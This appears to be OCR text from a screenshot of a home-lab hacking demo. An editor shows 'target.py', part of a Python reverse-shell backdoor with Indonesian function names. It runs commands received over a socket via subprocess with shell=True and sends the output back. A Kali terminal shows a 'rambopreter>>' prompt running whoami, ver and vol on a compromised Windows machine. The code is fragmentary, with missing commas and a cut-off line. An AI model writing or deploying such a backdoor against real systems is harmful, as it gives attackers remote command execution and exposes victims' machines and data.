 C:\Users\user\Desktop\VBoxFolders\target.py (VBoxFolders) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
hacker.py
target.py
17 continue
18
19
20 def jalankan_perintah():
21 while True:
22 perintah = menerima_perintah()
23 execute = subprocess.Popen(
24 perintah,
25 shell = True,
26 stdout = PIPE
27 stderr = PIPE
28 stdin = PIPE
29 )
30 data = execute.stdout.read() + execut
31 data = data.decode()
32 output = json.dumps(data)
33 sc.send(output.encode())
34
35 jalankan_perintah()
36
37
tabnine, Line 28, Column 5
Tab Size: 4
Python
Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
18:19
rambo@kali: /media/sf_VBoxFolders
File Actions Edit View Help
:4a84:ecde%12
IPv4 Address. . . . . . . . . . . : 192.168.218.136
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.218.225
Ethernet adapter BluetoothNetwork Connection:
Media State . . . . . . . . . . . : Media disconnec
ted
Connection-specific DNS Suffix  . :
rambopreter>> whoami
laptop-dcgg7g7a\user
rambopreter>> cd
C:\Users\user\Desktop\VBoxFolders
rambopreter>> ver
Microsoft Windows [Version 10.0.22000.856]
rambopreter>> vol
Volume in drive C is OS
Volume Serial Number is D682-71D3
rambopreter>>
Right Ctrl